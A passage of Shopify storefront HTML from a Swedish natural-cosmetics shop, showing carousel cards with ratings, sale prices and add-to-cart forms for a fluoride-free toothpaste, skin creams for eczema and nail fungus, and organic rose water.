                srcset="//www.inaessentials.se/cdn/shop/files/Frame_50.png?v=1739891492&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_50.png?v=1739891492&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_50.png?v=1739891492&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_50.png?v=1739891492&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_50.png?v=1739891492&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_50.png?v=1739891492&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_50.png?v=1739891492 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_50.png?v=1739891492&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9323553685833-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/Untitled-5_copy.jpg?v=1739891492&width=165 165w,//www.inaessentials.se/cdn/shop/files/Untitled-5_copy.jpg?v=1739891492&width=360 360w,//www.inaessentials.se/cdn/shop/files/Untitled-5_copy.jpg?v=1739891492&width=533 533w,//www.inaessentials.se/cdn/shop/files/Untitled-5_copy.jpg?v=1739891492&width=720 720w,//www.inaessentials.se/cdn/shop/files/Untitled-5_copy.jpg?v=1739891492&width=940 940w,//www.inaessentials.se/cdn/shop/files/Untitled-5_copy.jpg?v=1739891492&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Untitled-5_copy.jpg?v=1739891492 2200w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/Untitled-5_copy.jpg?v=1739891492&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2200"
                  height="2200"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/naturlig-tandkram-ina-dent-all"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9323553685833"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9323553685833 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9323553685833"
              >
                Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9323553685833"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9323553685833"
            
          >
            <a
              href="/products/naturlig-tandkram-ina-dent-all"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9323553685833"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9323553685833 Badge-template--24401398104393__featured_collection_YbjpPQ-9323553685833"
            >
              Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        119,99 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        119,99 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            150,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9323553685833'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9323553685833" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9323553685833-variant-id"
                    type="hidden"
                    name="id"
                    value="50823717683529"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9323553685833-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9323553685833-submit title-template--24401398104393__featured_collection_YbjpPQ-9323553685833"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9323553685833" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9323553685833"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:27;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_46.png?v=1739887667&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_46.png?v=1739887667&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_46.png?v=1739887667&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_46.png?v=1739887667&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_46.png?v=1739887667&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_46.png?v=1739887667&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_46.png?v=1739887667 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_46.png?v=1739887667&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Kräm mot Eksem, Psoriasis och Irriterad hud"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9479698415945-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=165 165w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=360 360w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=533 533w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=720 720w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=940 940w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kram-mot-psoriasis-eksem-och-irriterad-hud"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9479698415945"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9479698415945 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9479698415945"
              >
                Kräm mot Eksem, Psoriasis och Irriterad hud
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9479698415945"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9479698415945"
            
          >
            <a
              href="/products/kram-mot-psoriasis-eksem-och-irriterad-hud"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9479698415945"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9479698415945 Badge-template--24401398104393__featured_collection_YbjpPQ-9479698415945"
            >
              Kräm mot Eksem, Psoriasis och Irriterad hud
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.5 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.5 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(12)</span>
                <span class="visually-hidden">12
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        399,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        399,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            450,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9479698415945'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9479698415945" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9479698415945-variant-id"
                    type="hidden"
                    name="id"
                    value="51471139176777"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9479698415945-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9479698415945-submit title-template--24401398104393__featured_collection_YbjpPQ-9479698415945"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9479698415945" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9479698415945"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:28;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_47.png?v=1739887805&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_47.png?v=1739887805&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_47.png?v=1739887805&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_47.png?v=1739887805&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_47.png?v=1739887805&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_47.png?v=1739887805&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_47.png?v=1739887805 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_47.png?v=1739887805&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9479700775241-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=165 165w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=360 360w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=533 533w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=720 720w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=940 940w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kram-mot-nagelsvamp-och-torr-sprucken-hud"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9479700775241"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9479700775241 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9479700775241"
              >
                Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9479700775241"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9479700775241"
            
          >
            <a
              href="/products/kram-mot-nagelsvamp-och-torr-sprucken-hud"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9479700775241"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9479700775241 Badge-template--24401398104393__featured_collection_YbjpPQ-9479700775241"
            >
              Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        399,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        399,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            450,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9479700775241'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9479700775241" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9479700775241-variant-id"
                    type="hidden"
                    name="id"
                    value="51471147303241"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9479700775241-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9479700775241-submit title-template--24401398104393__featured_collection_YbjpPQ-9479700775241"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9479700775241" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9479700775241"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:29;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Rose_Hydrolinacopy.jpg?v=1672833180&width=165 165w,//www.inaessentials.se/cdn/shop/products/Rose_Hydrolinacopy.jpg?v=1672833180&width=360 360w,//www.inaessentials.se/cdn/shop/products/Rose_Hydrolinacopy.jpg?v=1672833180&width=533 533w,//www.inaessentials.se/cdn/shop/products/Rose_Hydrolinacopy.jpg?v=1672833180&width=720 720w,//www.inaessentials.se/cdn/shop/products/Rose_Hydrolinacopy.jpg?v=1672833180&width=940 940w,//www.inaessentials.se/cdn/shop/products/Rose_Hydrolinacopy.jpg?v=1672833180&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Rose_Hydrolinacopy.jpg?v=1672833180 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Rose_Hydrolinacopy.jpg?v=1672833180&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ekologiskt Rosenvatten - Hydrolina för Torr Hud inaessentialsuk "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7177326231721-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925.jpg?v=1683629909&width=165 165w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925.jpg?v=1683629909&width=360 360w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925.jpg?v=1683629909&width=533 533w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925.jpg?v=1683629909&width=720 720w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925.jpg?v=1683629909&width=940 940w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925.jpg?v=1683629909&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925.jpg?v=1683629909 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925.jpg?v=1683629909&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ekologiskt-rosenvatten-for-torr-hud-hydrolina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326231721"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326231721 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7177326231721"
              >
                Ekologiskt Rosenvatten - Hydrolina för Torr hud
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7177326231721"
            
          >
            <a
              href="/products/ekologiskt-rosenvatten-for-torr-hud-hydrolina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326231721"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326231721 Badge-template--24401398104393__featured_collection_YbjpPQ-7177326231721"
            >
              Ekologiskt Rosenvatten - Hydrolina för Torr hud
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.78 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.78 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(46)</span>
                <span class="visually-hidden">46
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        196,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        196,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7177326231721'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326231721" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326231721-variant-id"
                    type="hidden"
                    name="id"
                    value="41186721759401"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326231721-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326231721-submit title-template--24401398104393__featured_collection_YbjpPQ-7177326231721"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
